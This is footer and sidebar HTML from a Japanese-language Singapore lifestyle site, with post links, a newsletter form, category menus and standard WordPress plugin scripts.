.elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-546949d0{text-align:center;font-size:14px;font-weight:400;line-height:1.6em;color:#888888;}.elementor-31965 .elementor-element.elementor-element-504d6673{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-31965 .elementor-element.elementor-element-504d6673 .elementor-widget-container{text-align:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container{max-width:1200px;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;}@media(max-width:767px){.elementor-31965 .elementor-element.elementor-element-65e3f9c3{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-31965 .elementor-element.elementor-element-51c0b406{width:50%;}.elementor-31965 .elementor-element.elementor-element-63f6620d{width:100%;}.elementor-31965 .elementor-element.elementor-element-5b09046a{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="31965" class="elementor elementor-31965">
						<section class="penci-section penci-disSticky penci-structure-30 elementor-section elementor-top-section elementor-element elementor-element-31957dcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31957dcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="penci-ercol-33 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51c0b406" data-id="51c0b406" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3477f44a elementor-widget elementor-widget-penci-small-list" data-id="3477f44a" data-element_type="widget" data-widget_type="penci-small-list.default">
				<div class="elementor-widget-container">
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() { this.atts_json = ''; this.content = ''; }}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var pcblock_2309 = new penciBlock();pcblock_2309.blockID="pcblock_2309";pcblock_2309.atts_json = '{"type":"grid","dformat":"","date_pos":"left","column":"1","tab_column":"1","mb_column":"1","imgpos":"left","thumb_size":"","mthumb_size":"","post_meta":["title","author","date"],"primary_cat":"","title_length":"","excerpt_pos":"below","rmstyle":"filled","excerpt_length":15,"nocrop":"","hide_cat_mobile":"","hide_meta_mobile":"","hide_excerpt_mobile":"","hide_rm_mobile":"","imgtop_mobile":"","ver_border":"","hide_thumb":"","show_reviewpie":"","show_formaticon":"","disable_lazy":"","show_excerpt":"","show_readmore":"","query":{"orderby":"date","order":"desc","ignore_sticky_posts":1,"post_status":"publish","post__not_in":[],"post_type":"post","posts_per_page":3,"tax_query":[]},"category_ids":"","taxonomy":""}';penciBlocksArray.push(pcblock_2309);</script>        <div class="penci-wrapper-smalllist">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Editor's Pick</a>                </span>
        </h3>
		        </div>
					            <div class="penci-smalllist-wrapper">
				                    <div class="penci-smalllist pcsl-wrapper pwsl-id-default">
                        <div class="pcsl-inner penci-clearfix pcsl-grid pcsl-imgpos-left pcsl-col-1 pcsl-tabcol-1 pcsl-mobcol-1">
																								                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                                               title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/14/halley-beauty-2026/">2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                                               title="不調な毎日に。温めて、流す新しいご褒美ケア"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/">不調な毎日に。温めて、流す新しいご褒美ケア</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                                               title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/08/onda-pro_beauty/">たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																                        </div>

						
                    </div>
					            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-2 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63f6620d" data-id="63f6620d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6ffc77 elementor-widget elementor-widget-penci-mail-chimp" data-id="b6ffc77" data-element_type="widget" data-widget_type="penci-mail-chimp.default">
				<div class="elementor-widget-container">
					        <div class="penci-block-vc penci-mailchimp-block penci-el-mailchimp penci-mailchimp-s1">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Heading Title</a>                </span>
        </h3>
		        </div>
		            <div class="penci-block_content">
                <div class="widget widget_mc4wp_form_widget">
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768808128" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->                </div>
            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="penci-ercol-33 penci-ercol-order-3 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b09046a" data-id="5b09046a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476230e8 elementor-widget elementor-widget-penci-popular-cat" data-id="476230e8" data-element_type="widget" data-widget_type="penci-popular-cat.default">
				<div class="elementor-widget-container">
							<div class="penci-block-vc penci-block-popular-cat widget_categories widget widget_categories">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Categories</a>                </span>
        </h3>
		        </div>
					<div class="penci-block_content penci-div-inner">
				<ul>
						<li class="cat-item cat-item-73"><a href="https://byst.sg/category/blog/b_lifestyle/andh/">&amp;Hによる暮らしのノート <span class="category-item-count">(38)</span></a>
</li>
	<li class="cat-item cat-item-191"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health <span class="category-item-count">(107)</span></a>
</li>
	<li class="cat-item cat-item-192"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-226"><a href="https://byst.sg/category/blog/beauty-health/sg_beauty_dr-labo/">Dr.ラムが診断！もっと知りたい美容医療 <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-193"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink <span class="category-item-count">(74)</span></a>
</li>
	<li class="cat-item cat-item-50"><a href="https://byst.sg/category/blog/b_lifestyle/hanako_english/">Hanakoの英語でシンガライフ <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://byst.sg/category/blog/food-drink/hawker-holic/">Hawker-holic <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-194"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-278"><a href="https://byst.sg/category/blog/school_kids/">School <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-11"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学 <span class="category-item-count">(20)</span></a>
</li>
				</ul>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-903cb46 elementor-widget elementor-widget-html" data-id="903cb46" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank"><img src="https://b.blogmura.com/overseas/singapore/88_31.gif" width="88" height="31" border="0" alt="にほんブログ村 海外生活ブログ シンガポール情報へ" /></a><br /><a href="https://overseas.blogmura.com/singapore/ranking/in?p_cid=10938251" target="_blank">にほんブログ村</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-38344dd9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38344dd9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24b64fc6" data-id="24b64fc6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3262485 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3262485" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-6b7c783d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b7c783d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee51d47" data-id="5ee51d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cab49a9 elementor-widget elementor-widget-image" data-id="cab49a9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://soledad.pencidesign.net/go-soledad/" target="_blank" rel="nofollow">
							<img width="600" height="142" src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" class="attachment-medium_large size-medium_large wp-image-30561" alt="" srcset="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png 600w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-300x71.png 300w, https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209-585x138.png 585w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-546949d0 elementor-widget elementor-widget-text-editor" data-id="546949d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>会社名： GLOW E PTE. LTD.<br />設立： 2017年12月<br />事業内容： コミュニティ運営、デザイン、イベント・プロモーション企画<br />掲載希望・​取材および広告掲載に関してのお問い合わせは <span style="text-decoration: underline;"><a href="mailto:teppei@byst.sg">teppei@byst.sg</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-504d6673 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="504d6673" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-a207d72" href="https://www.instagram.com/byst_sg/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-b11bd90" href="https://www.facebook.com/BYST.SG" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="penci-section penci-disSticky penci-structure-10 elementor-section elementor-top-section elementor-element elementor-element-31f9d9f7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31f9d9f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="penci-ercol-100 penci-ercol-order-1 penci-sticky-ct    elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-567c568c" data-id="567c568c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65e3f9c3 elementor-widget elementor-widget-text-editor" data-id="65e3f9c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="wrapper-boxed header-style-header-5 header-search-style-default"><footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle lazyloaded" data-ll-status="entered"><div class="container"><div class="footer-logo-copyright footer-not-logo footer-not-gotop"><div id="footer-copyright"><p style="text-align: center;">@2023 &#8211; Copyright © BYST.SG（バイスタ） シンガポール All Rights Reserved.</p></div></div></div></footer></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="penci-go-to-top-floating pgtt-style-1"><i class="penciicon-up-chevron"></i></div>
	    <a href="#" id="close-sidebar-nav"
       class="header-5 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-5 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://byst.sg/"><img
                                        class="penci-lazy penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20142&#039;%3E%3C/svg%3E"
                                        width="600"
                                        height="142"
                                        data-src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        data-lightlogo="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png"
                                        alt="BYST.SG（バイスタ） シンガポール"/></a>
											                </div>
			
			
			
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>    </nav>
<nav id="sidebar-sidebar-cart" class="woocommerce penci-sidebar-cart side-right">
    <div class="sidebar-cart-container">
        <div class="sidecart-heading">
            <h3>Shopping Cart</h3>
            <span class="close sidebar-cart-close"><i
                        class="penciicon-close-button"></i>Close</span>
        </div>
        <div class="sidecart-content">
            <div class="widget_shopping_cart_content">
				

    <p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


            </div>
        </div>
    </div>
</nav>
<div class="penci-sidebar-cart-close sidebar-cart-close">Close</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesMin":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"},"registration_prompt":"There is unsaved attendee information. Are you sure you want to continue?"};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='widget-divider-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://byst.sg/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://byst.sg/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='su-shortcodes-css' href='https://byst.sg/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/folding.js?ver=8.7.0" id="penci-folding-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/themes/soledad/inc/elementor/assets/js/lightbox.js?ver=8.7.0" id="penci-el-lightbox-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/byst.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://byst.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://byst.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
